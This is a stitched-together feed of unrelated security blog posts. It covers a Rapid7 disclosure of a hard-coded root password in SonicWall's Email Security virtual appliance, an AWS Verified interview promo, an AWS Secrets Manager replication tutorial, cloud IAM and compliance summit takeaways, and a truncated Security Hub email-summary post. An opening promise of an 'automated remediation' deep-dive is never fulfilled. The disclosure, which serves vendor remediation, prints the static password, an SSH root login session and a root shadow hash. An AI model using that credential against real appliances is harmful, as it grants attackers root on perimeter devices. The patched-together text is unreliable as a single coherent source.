Ensuring you’re getting the most organized automation framework as possible takes work, but it’s considerably less work than if you had no framework at all. Automating good governance and hygiene practices can add time saved to the overall benefits gained from this work. But, we must all be good monitors of these processes and put checks in place to ensure your automation framework actually works for you and continues to save time and effort for years to come.
With that, we’re ready for a deep-dive into the final of 4 Levels of Automated Remediation. You can also read the previous entry in this series here.
The virtual, on-premises version of the SonicWall Email Security Appliance ships with an undocumented, static credential, which can be used by an attacker to gain root privileges on the device. This is an instance of CWE-798: Use of Hard-coded Credentials, and has an estimated CVSSv3 score of 9.1. This issue was fixed by the vendor in version 10.0.10, according to the vendor’s advisory, SNWLID-2021-0012.
Product Description
The SonicWall Email Security Virtual Appliance is a solution which “defends against advanced email-borne threats such as ransomware, zero-day threats, spear phishingand business email compromise (BEC).” It is in use in many industries around the world as a primary means of preventing several varieties of email attacks. More about SonicWall’s solutions can be found at the vendor’s website.
The session capture detailed below illustrates using the built-in SSH management interface to connect to the device as the root user with the password, “sonicall”.
This attack was tested on 10.0.9.6105 and 10.0.9.6177, the latest builds available at the time of testing.
wvu@kharak:~$ ssh -o stricthostkeychecking=no -o userknownhostsfile=/dev/null [email protected]
Warning: Permanently added '192.168.123.251' (ECDSA) to the list of known hosts.
For CLI access you must login as snwlcli user.
[email protected]'s password: sonicall
[root@snwl ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
[root@snwl ~]# uname -a
Linux snwl.example.com 4.19.58-snwl-VMWare64 #1 SMP Wed Apr 14 20:59:36 PDT 2021 x86_64 GNU/Linux
[root@snwl ~]# grep root /etc/shadow
root:Y0OoRLtjUwq1E:12605:0:::::
[root@snwl ~]# snwlcli
Login: admin
Password:
SNWLCLI> version
10.0.9.6177
SNWLCLI>
Impact
Given remote root access to what is usually a perimeter-homed device, an attacker can further extend their reach into a targeted network to launch additional attacks against internal infrastructure from across the internet. More locally, an attacker could likely use this access to update or disable email scanning rules and logic to allow for malicious email to pass undetected to further exploit internal hosts.
Remediation
As detailed in the vendor’s advisory, users are urged to use at least version 10.0.10 on fresh installs of the affected virtual host. Note that updating to version 10.0.10 or later does not appear to resolve the issue directly; users who update existing versions should ensure they are also connected to the MySonicWall Licensing services in order to completely resolve the issue.
For sites that are not able to update or replace affected devices immediately, access to remote management services should be limited to only trusted, internal networks — most notably, not the internet.
Disclosure Timeline
Rapid7’s coordinated vulnerability disclosure team is deeply impressed with this vendor’s rapid turnaround time from report to fix. This vulnerability was both reported and confirmed on the same day, and thanks to SonicWall’s excellent PSIRT team, a fix was developed, tested, and released almost exactly three weeks after the initial report.
April, 2021: Issue discovered by William Vu of Rapid7
Thu, Apr 22, 2021: Details provided to SonicWall via their CVD portal
Thu, Apr 22, 2021: Confirmed reproduction of the issue by the vendor
Thu, May 13, 2021: Update released by the vendor, removing the static account
I am pleased to share the latest episode of AWS Verified, where we bring you conversations with global cybersecurity leaders about important issues, such as how to create a culture of security, cyber resiliency, Zero Trust, and other emerging security trends.
Recently, I got the opportunity to experience distance learning when I took the AWS Verified series back to school. I got a taste of life as a Harvard grad student, meeting (virtually) with Eric Rosenbach, Co-Director of the Belfer Center of Science and International Affairs at Harvard University’s John F. Kennedy School of Government. I call it, “Verified meets Veritas.” Harvard’s motto may never be the same again.
In this video, Eric shared with me the Belfer Center’s focus as the hub of the Harvard Kennedy School’s research, teaching, and training at the intersection of cutting edge and interdisciplinary topics, such as international security, environmental and resource issues, and science and technology policy. In recognition of the Belfer Center’s consistently stellar work and its six consecutive years ranked as the world’s #1 university-affiliated think tank, in 2021 it was named a center of excellence by the University of Pennsylvania’s Think Tanks and Civil Societies Program.
Eric’s deep connection to the students reflects the Belfer Center’s mission to prepare future generations of leaders to address critical areas in practical ways. Eric says, “I’m a graduate of the school, and now that I’ve been out in the real world as a policy practitioner, I love going into the classroom, teaching students about the way things work, both with cyber policy and with cybersecurity/cyber risk mitigation.”
In the interview, I talked with Eric about his varied professional background. Prior to the Belfer Center, he was the Chief of Staff to US Secretary of Defense, Ash Carter. Eric was also the Assistant Secretary of Defense for Homeland Defense and Global Security, where he was known around the US government as the Pentagon’s cyber czar. He has served as an officer in the US Army, written two books, been the Chief Security Officer for the European ISP Tiscali, and was a professional committee staff member in the US Senate.
I asked Eric to share his opinion on what the private sector and government can learn from each other. I’m excited to share Eric’s answer to this with you as well as his thoughts on other topics, because the work that Eric and his Belfer Center colleagues are doing is important for technology leaders.
Watch my interview with Eric Rosenbach, and visit the AWS Verified webpage for previous episodes, including interviews with security leaders from Netflix, Vodafone, Comcast, and Lockheed Martin. If you have an idea or a topic you’d like covered in this series, please leave a comment below.
Want more AWS Security how-to content, news, and feature announcements? Follow us on Twitter.
On March 3, 2021, we launched a new feature for AWS Secrets Manager that makes it possible for you to replicate secrets across multiple AWS Regions. You can give your multi-Region applications access to replicated secrets in the required Regions and rely on Secrets Manager to keep the replicas in sync with the primary secret. In scenarios such as disaster recovery, you can read replicated secrets from your recovery Regions, even if your primary Region is unavailable. In this blog post, I show you how to automatically replicate a secret and access it from the recovery Region to support a disaster recovery plan.
With Secrets Manager, you can store, retrieve, manage, and rotate your secrets, including database credentials, API keys, and other secrets. When you create a secret using Secrets Manager, it’s created and managed in a Region of your choosing. Although scoping secrets to a Region is a security best practice, there are scenarios such as disaster recovery and cross-Regional redundancy that require replication of secrets across Regions. Secrets Manager now makes it possible for you to easily replicate your secrets to one or more Regions to support these scenarios.
With this new feature, you can create Regional read replicas for your secrets. When you create a new secret or edit an existing secret, you can specify the Regions where your secrets need to be replicated. Secrets Manager will securely create the read replicas for each secret and its associated metadata, eliminating the need to maintain a complex solution for this functionality. Any update made to the primary secret, such as a secret value updated through automatic rotation, will be automatically propagated by Secrets Manager to the replica secrets, making it easier to manage the life cycle of multi-Region secrets.
Note: Each replica secret is billed as a separate secret. For more details on pricing, see the AWS Secrets Manager pricing page.
Architecture overview


Suppose that your organization has a requirement to set up a disaster recovery plan. In this example, us-east-1 is the designated primary Region, where you have an application running on a simple AWS Lambda function (for the example in this blog post, I’m using Python 3). You also have an Amazon Relational Database Service (Amazon RDS) – MySQL DB instance running in the us-east-1 Region, and you’re using Secrets Manager to store the database credentials as a secret. Your application retrieves the secret from Secrets Manager to access the database. As part of the disaster recovery strategy, you set up us-west-2 as the designated recovery Region, where you’ve replicated your application, the DB instance, and the database secret.
To elaborate, the solution architecture consists of:
A primary Region for creating the secret, in this case us-east-1 (N. Virginia).
A replica Region for replicating the secret, in this case us-west-2 (Oregon).
An Amazon RDS – MySQL DB instance that is running in the primary Region and configured for replication to the replica Region. To set up read replicas or cross-Region replicas for Amazon RDS, see Working with read replicas.
A secret created in Secrets Manager and configured for replication for the replica Region.
AWS Lambda functions (running on Python 3) deployed in the primary and replica Regions acting as clients to the MySQL DBs.
This architecture is illustrated in Figure 1.
Figure 1: Architecture overview for a multi-Region secret replication with the primary Region active
In the primary region us-east-1, the Lambda function uses the credentials stored in the secret to access the database, as indicated by the following steps in Figure 1:
The Lambda function sends a request to Secrets Manager to retrieve the secret value by using the GetSecretValue API call. Secrets Manager retrieves the secret value for the Lambda function.
The Lambda function uses the secret value to connect to the database in order to read/write data.
The replicated secret in us-west-2 points to the primary DB instance in us-east-1. This is because when Secrets Manager replicates the secret, it replicates the secret value and all the associated metadata, such as the database endpoint. The database endpoint details are stored within the secret because Secrets Manager uses this information to connect to the database and rotate the secret if it is configured for automatic rotation. The Lambda function can also use the database endpoint details in the secret to connect to the database.
To simplify database failover during disaster recovery, as I’ll cover later in the post, you can configure an Amazon Route 53CNAME record for the database endpoint in the primary Region. The database host associated with the secret is configured with the database CNAME record. When the primary Region is operating normally, the CNAME record points to the database endpoint in the primary Region. The requests to the database CNAME are routed to the DB instance in the primary Region, as shown in Figure 1.
During disaster recovery, you can failover to the replica Region, us-west-2, to make it possible for your application running in this Region to access the Amazon RDS read replica in us-west-2 by using the secret stored in the same Region. As part of your failover script, the database CNAME record should also be updated to point to the database endpoint in us-west-2. Because the database CNAME is used to point to the database endpoint within the secret, your application in us-west-2 can now use the replicated secret to access the database read replica in this Region. Figure 2 illustrates this disaster recovery scenario.
Figure 2: Architecture overview for a multi-Region secret replication with the replica Region active
Prerequisites
The procedure described in this blog post requires that you complete the following steps before starting the procedure:
Configure an Amazon RDS DB instance in the primary Region, with replication configured in the replica Region.
Configure the Lambda function to connect with the Amazon RDS database and Secrets Manager by following the procedure in this blog post.
Sign in to the AWS Management Console using a role that has SecretsManagerReadWrite permissions in the primary and replica Regions.
Enable replication for secrets stored in Secrets Manager
In this section, I walk you through the process of enabling replication in Secrets Manager for:
A new secret that is created for your Amazon RDS database credentials
An existing secret that is not configured for replication
For the first scenario, I show you the steps to create a secret in Secrets Manager in the primary Region (us-east-1) and enable replication for the replica Region (us-west-2).
To create a secret with replication enabled
In the AWS Management Console, navigate to the Secrets Manager console in the primary Region (N. Virginia).
Choose Store a new secret.
On the Store a new secret screen, enter the Amazon RDS database credentials that will be used to connect with the Amazon RDS DB instance. Select the encryption key and the Amazon RDS DB instance, and then choose Next.
Enter the secret name of your choice, and then enter a description. You can also optionally add tags and resource permissions to the secret.
Under Replicate Secret – optional, choose Replicate secret to other regions.
Figure 3: Replicate a secret to other Regions
For AWS Region, choose the replica Region, US West (Oregon) us-west-2. For Encryption Key, choose Default to store your secret in the replica Region. Then choose Next.
Figure 4: Configure secret replication
In the Configure Rotation section, you can choose whether to enable rotation. For this example, I chose not to enable rotation, so I selected Disable automatic rotation. However, if you want to enable rotation, you can do so by following the steps in Enabling rotation for an Amazon RDS database secret in the Secrets Manager User Guide. When you enable rotation in the primary Region, any changes to the secret from the rotation process are also replicated to the replica Region. After you’ve configured the rotation settings, choose Next.
On the Review screen, you can see the summary of the secret configuration, including the secret replication configuration.
Figure 5: Review the secret before storing
At the bottom of the screen, choose Store.
At the top of the next screen, you’ll see two banners that provide status on:
The creation of the secret in the primary Region
The replication of the secret in the Secondary Region
After the creation and replication of the secret is successful, the banners will provide you with confirmation details.
At this point, you’ve created a secret in the primary Region (us-east-1) and enabled replication in a replica Region (us-west-2). You can now use this secret in the replica Region as well as the primary Region.
Now suppose that you have a secret created in the primary Region (us-east-1) that hasn’t been configured for replication. You can also configure replication for this existing secret by using the following procedure.
To enable multi-Region replication for existing secrets
In the Secrets Manager console, choose the secret name. At the top of the screen, choose Replicate secret to other regions.
Figure 6: Enable replication for existing secrets
This opens a pop-up screen where you can configure the replica Region and the encryption key for encrypting the secret in the replica Region.
Choose the AWS Region and encryption key for the replica Region, and then choose Complete adding region(s).
Figure 7: Configure replication for existing secrets
This starts the process of replicating the secret from the primary Region to the replica Region.
Scroll down to the Replicate Secret section. You can see that the replication to the us-west-2 Region is in progress.
Figure 8: Review progress for secret replication
After the replication is successful, you can look under Replication status to review the replication details that you’ve configured for your secret. You can also choose to replicate your secret to more Regions by choosing Add more regions.
Figure 9: Successful secret replication to a replica Region
Update the secret with the CNAME record
Next, you can update the host value in your secret to the CNAME record of the DB instance endpoint. This will make it possible for you to use the secret in the replica Region without making changes to the replica secret. In the event of a failover to the replica Region, you can simply update the CNAME record to the DB instance endpoint in the replica Region as a part of your failover script
To update the secret with the CNAME record
Navigate to the Secrets Manager console, and choose the secret that you have set up for replication
In the Secret value section, choose Retrieve secret value, and then choose Edit.
Update the secret value for the host with the CNAME record, and then choose Save.
Figure 10: Edit the secret value
After you choose Save, you’ll see a banner at the top of the screen with a message that indicates that the secret was successfully edited.Because the secret is set up for replication, you can also review the status of the synchronization of your secret to the replica Region after you updated the secret. To do so, scroll down to the Replicate Secret section and look under Region Replication Status.
Figure 11: Successful secret replication for a modified secret
Access replicated secrets from the replica Region
Now that you’ve configured the secret for replication in the primary Region, you can access the secret from the replica Region. Here I demonstrate how to access a replicated secret from a simple Lambda function that is deployed in the replica Region (us-west-2).
To access the secret from the replica Region
From the AWS Management Console, navigate to the Secrets Manager console in the replica Region (Oregon) and view the secret that you configured for replication in the primary Region (N. Virginia).
Figure 12: View secrets that are configured for replication in the replica Region
Choose the secret name and review the details that were replicated from the primary Region. A secret that is configured for replication will display a banner at the top of the screen stating the replication details.
Figure 13: The replication status banner
Under Secret Details, you can see the secret’s ARN. You can use the secret’s ARN to retrieve the secret value from the Lambda function or application that is deployed in your replica Region (Oregon). Make a note of the ARN.
Figure 14: View secret details
During a disaster recovery scenario when the primary Region isn’t available, you can update the CNAME record to point to the DB instance endpoint in us-west-2 as part of your failover script. For this example, my application that is deployed in the replica Region is configured to use the replicated secret’s ARN.
Let’s suppose your sample Lambda function defines the secret name and the Region in the environment variables. The REGION_NAME environment variable contains the name of the replica Region; in this example, us-west-2. The SECRET_NAME environment variable is the ARN of your replicated secret in the replica Region, which you noted earlier.
Figure 15: Environment variables for the Lambda function
In the replica Region, you can now refer to the secret’s ARN and Region in your Lambda function code to retrieve the secret value for connecting to the database. The following sample Lambda function code snippet uses the secret_name and region_name variables to retrieve the secret’s ARN and the replica Region values stored in the environment variables.
Alternately, you can simply use the Python 3 sample code for the replicated secret to retrieve the secret value from the Lambda function in the replica Region. You can review the provided sample codes by navigating to the secret details in the console, as shown in Figure 16.
Figure 16: Python 3 sample code for the replicated secret
Summary
When you plan for disaster recovery, you can configure replication of your secrets in Secrets Manager to provide redundancy for your secrets. This feature reduces the overhead of deploying and maintaining additional configuration for secret replication and retrieval across AWS Regions. In this post, I showed you how to create a secret and configure it for multi-Region replication. I also demonstrated how you can configure replication for existing secrets across multiple Regions.
I showed you how to use secrets from the replica Region and configure a sample Lambda function to retrieve a secret value. When replication is configured for secrets, you can use this technique to retrieve the secrets in the replica Region in a similar way as you would in the primary Region.
This blog is part of an ongoing series sharing key takeaways from Rapid7’s 2020 Cloud Security Executive Summit. Interested in participating in the next summit on Tuesday, March 9? Register here!
Identity and access management (IAM) credentials have solved myriad security issues, but the recent cloud-based IAM movement has left many scratching their heads as to why it can be so complex.
IAM on-premises vs. IAM off-premises
IAM on-premises, well, it’s become a whole lot simpler. In many organizations, it is LDAP-based, so most things are tied back into it, such as database credentials and system accounts. There are more known processes and ways to deal with those. However, when it comes to the cloud, organizations now have to deal with inheritance and different aspects that may not correlate back to the on-premises world. These new concepts, new constructs, and different ways to interact can be overwhelming.
Complexity can really become an issue with something like assume-role in AWS. Going to a least-privileged model can frustrate people, so they may just want access to everything on a given surface, promising to scale the permissions back later. The worry there is that you can end up with over-permissioned identities that never get fixed. With assume-role in particular, credentials are no longer stored inside a physical operating system, but rather in a metadata layer associated to a piece of infrastructure. This applies to a number of different services specifically within the cloud provider—everything from compute instances, to database instances, to storage assets, and more. These aspects can all be very complex to secure, but there’s no question it makes operations safer. Speaking of safe…
Going fast vs. going safe
This may be stating the obvious, but a general sentiment of feature developers is that they aren’t all that excited about security. Often, this is because their jobs may depend on speed—they’re told to go fast. A main value prop on the cloud is that teams buy into the sentiment of “I can be as agile as I need to be, I can be as quick as I need to be.” So there’s a sort of relief at that, but it’s very likely those teams are also told, “Make sure we don’t have incidents, data breaches, or data exposures.” A tension can grow from increased use of the cloud and operational offloading of IAM protocols. In this case, keeping things as simple as possible is a way to maintain efficient processes and keep them moving. What are some tools organizations can use to lessen friction between developer teams and security?
Service-control policies and session-control policies
If there’s an umbrella structure sitting over your cloud accounts, or over apps like Google projects, policies can be pushed from a top level down with service-control policies. A session policy is generated either from the user side, from an application, or from an assume-role. Going even further, there’s also an identity policy associated with each individual in an active session. With all of this potential complexity, how would organizations go about simplifying, especially as they shift authentication to the cloud?
The above process does provide an abundance of granularity as well as freedom to explicitly allow or deny at many, many levels. The flipside of that, of course, is that there are many, many levels.
Leverage all aspects: Some companies may restrict access to specific services or regions. Plus, they may not want to go and use just any old cloud service due to various IAM implications, based on the level of security in the organization. So it’s about tailoring a set or policies to specific goals.
Pre-canned policies: Leveraging automation, it might be faster to deploy these types of policies while also leaving room for a certain amount of autonomy. In this way, teams can tailor some resource-level access standards.
Again, based on a company’s specific goals, these types of processes can help ease friction between teams looking to ship a project fast and those trying their best to keep them secure.
Seeing it and protecting it
At the end of the day, the feeling from much of the security world is that visibility has to be there for SecOps to be able to tell you that something is secure. They may not need to go inside and read the data, but if there is no visibility, they can’t comment on any aspect of configuration. An old idea around securing infrastructure is that everything in a private network is implicitly authorized to access everything else. So, once a security checkpoint is crossed, anything could be accessed.
Of course, this whole process is aiming to improve incident-response efficiency by reducing security controls at every step of the kill chain. This would mean not assuming identities and not trusting anybody, also known as zero trust. Therefore, if the information on your website is something that’s super-secret, it might make sense to put it behind a VPN just for that extra layer of security—even if you have HTTPS authentication authorization—against someone who might not be part of the team.
A zero-trust initiative opens the discussion of workload identity in the cloud. Teams could use Google-native services to ensure apps are talking to each other, authenticating properly (AWS), and that connections originate from the right machines.
Identity is everything
At the end of the day, it’s never about invasion of any sort of privacy. It’s all about securing as much as you can and authenticating connections to protect against threats. A combination of technical processes and open communication is key in mitigating the challenges of protecting against those threats in a cloud-based IAM solution.
This blog is part of an ongoing series sharing key takeaways from Rapid7’s 2020 Cloud Security Executive Summit. Interested in participating in the next summit on Tuesday, March 9? Register here!
There are two things that make data a hot topic. First, keeping track of your organization’s sheer volume of data is extremely difficult. Second, the evolving nature of the threat and threat-vector landscape can make data management and protection astonishingly challenging. We should be focused on staying compliant in the present, but also paying attention to and evolving for what’s coming in the near future.
Why is it so hard to achieve continuous compliance in the cloud?
Getting it all right and continuously achieving compliance can be taxing on any security organization, and the cloud adds another layer of mobility to this. Pushing more operations into the cloud has so many “shiny” benefits that the possibility of losing direct visibility into your physical environment could be a drawback whose true impact isn’t known until the long term.
People can also be a big x-factor when it comes to cloud compliance. For years, your workforce has been trained in one area of compliance, and now you might have to take such measures as hiring new talent or retraining existing employees in proper cloud-compliance methodologies. So, it’s certainly worth it to regularly take a hard look at your existing policies, because the last thing anyone wants is for their compliance to be out-of-date and no longer addressing the right issues.
Taking these considerations into account, and given the ephemeral nature of the cloud in general, is continuous cloud compliance even achievable?
The answer is yes, but of course it depends on what you’re trying to get compliant with. You might actually meet all of the laws, rules, and regulations in your industry, but at the same time not mitigating all the risks. This means ensuring you have preventative controls in place, as well as continuous monitoring and scanning, so that you can identify threats faster and mitigate more overall risk.
Therefore, the answer will be different for each organization as goals are defined and you go about building a unique and continuous cloud-compliant solution. A more specific goal would come back to people and ensuring they work within the guardrails you set for them in your monitoring and preventative measures.
Changing the culture of blame
What happens when unencrypted data ends up in the cloud? Is the engineer to blame? The security team? Is your organization properly calibrated to share accountability with other teams, or does responsibility end with you? There is no question that continuous compliance takes constant teamwork that revolves around being solution-oriented and learning to not “point the finger.” It’s important that all players are comfortable asking for help and, in a worst-case scenario, don’t feel scared for their jobs.
Innovation comes from experimentation, and personnel should feel a certain amount of freedom to do that as well as identify when things go wrong and own it. Sourcing the right talent plays a big role in changing the culture of blame. On-premises skills are different from a cloud-based set. For instance, an engineer who is great at automation on-premises could be struggling in the cloud. It simply comes down to a new spectrum of vocabularies they have to learn. It’s key to source talent that’s eager to learn, so that the whole team can ultimately become successful in this new environment.
Constant tuning
It would be amazing if there were a big red easy button for automating compliance and just calling it done. As automation does become easier, it will still take vigilance to optimize processes as budgets are freed up and stakeholders decide where it should be spent. Consider having the conversation around spending money to be compliant at the beginning of the project or you might delay it for a long period of time, and then spend $100 million more to become compliant. Getting everyone on the same page early can save lots of red-tape cutting and, of course, money.
AWS Security Hub provides a comprehensive view of your security posture in Amazon Web Services (AWS) and helps you check your environment against security standards and best practices. In this post, we’ll show you how to set up weekly email notifications using Security Hub to provide account owners with a summary of the existing security findings to prioritize, new findings, and links to the Security Hub console for more information.
Cloud security processes can differ from traditional on-premises security in that security is often decentralized in the cloud. With traditional on-premises security operations, security alerts are typically routed to centralized security teams operating out of security operations centers (SOCs). With cloud security operations, it’s often the application builders or DevOps engineers who are best situated to triage, investigate, and remediate the security alerts. This integration of security into DevOps processes is referred to as DevSecOps, and as part of this approach, centralized security teams look for additional ways to proactively engage application account owners in improving the security posture of AWS accounts.
This solution uses Security Hub custom insights, AWS Lambda, and the Security Hub API. A custom insight is a collection of findings that are aggregated by a grouping attribute, such as severity or status. Insights help you identify common security issues that might require remediation action. Security Hub includes several managed insights, or you can create your own custom insights. Amazon SNS topic subscribers will receive an email, similar to the one shown in Figure 1, that summarizes the results of the Security Hub custom insights.
Figure 1: Example email with a summary of security findings for an account
Solution overview
This solution assumes that Security Hub is enabled in your AWS account. If it isn’t enabled, set up the service so that you can start seeing a comprehensive view of security findings across your AWS accounts.
A recurring Security Hub summary email provides recipients with a proactive communication that summarizes the security posture and any recent improvements within their AWS accounts. The email message contains the following sections:
New findings in the last seven days by security product
Top 10 resource types with the most findings
Here’s how the solution works:
Seven Security Hub custom insights are created when you first deploy the solution.
An Amazon CloudWatch time-based event invokes a Lambda function for processing.
The Lambda function gets the results of the custom insights from Security Hub, formats the results for email, and sends a message to Amazon SNS.
Amazon SNS sends the email notification to the address you provided during deployment.
The email includes the summary and links to the Security Hub UI so that the recipient can follow the remediation workflow.
Figure 2 shows the solution workflow.
Figure 2: Solution overview, deployed through AWS CloudFormation
Security Hub custom insight
The finding results presented in the email are summarized by Security Hub custom insights. A Security Hub insight is a collection of related findings. Each insight is defined by a group by statement and optional filters. The group by statement indicates how to group the matching findings, and identifies the type of item that the insight applies to. For example, if an insight is grouped by resource identifier, then the insight produces a list of resource identifiers. The optional filters narrow down the matching findings for the insight. For example, you might want to see only the findings from specific providers or findings associated with specific types of resources. Figure 3 shows the seven custom insights that are created as part of deploying this solution.
Figure 3: Custom insights created by the solution
Sample custom insight
Security Hub offers several built-in managed (default) insights. You can’t modify or delete managed insights. You can view the custom insights created as part of this solution in the Security Hub console under Insights, by selecting the Custom Insights filter. From the email, follow the link for “Summary Email – 02 – Failed AWS Foundational Security Best Practices” to see the summarized finding counts, as well as graphs with related data, as shown in Figure 4.
Figure 4: Detail view of the email titled “Summary Email – 02 – Failed AWS Foundational Security Best Practices”
Let’s evaluate the filters that create this custom insight:
Filter setting
Filter results
Typeis “Software and Configuration Checks/Industry and Regulatory Standards/AWS-Foundational-Security-Best-Practices”
Captures all current and future findings created by the security standard AWS Foundational Security Best Practices.
Statusis FAILED
Captures findings where the compliance status of the resource doesn’t pass the assessment.
Workflow Statusis not SUPPRESSED
Captures findings where Security Hub users haven’t updated the finding to the SUPPRESSED status.
Record Stateis ACTIVE
Captures findings that represent the latest assessment of the resource. Security Hub automatically archives control-based findings if the associated resource is deleted, the resource does not exist, or the control is disabled.
Group by SeverityLabel
Creates the insight and populates the counts.
Solution artifacts
The solution provided with this blog post consists of two files:
An AWS CloudFormation template named security-hub-email-summary-cf-template.json.
A zip file named sec-hub-email.zip for the Lambda function that generates the Security Hub summary email.
In addition to the Security Hub custom insights as discussed in the previous section, the solution also deploys the following artifacts:
The email address that subscribes to the topic is captured through a CloudFormation template input parameter. The subscriber is notified by email to confirm the subscription, and after confirmation, the subscription to the SNS topic is created.
Figure 6: SNS email subscription
Two Lambda functions:
A Lambda function named *-CustomInsightsFunction-* is used only by the CloudFormation template to create the custom Insights.
A Lambda function named SendSecurityHubSummaryEmail queries the custom insights from the Security Hub API and uses the insights’ data to create the summary email message. The function then sends the email message to the SNS topic.
Figure 7: Example of Lambda functions created by the solution
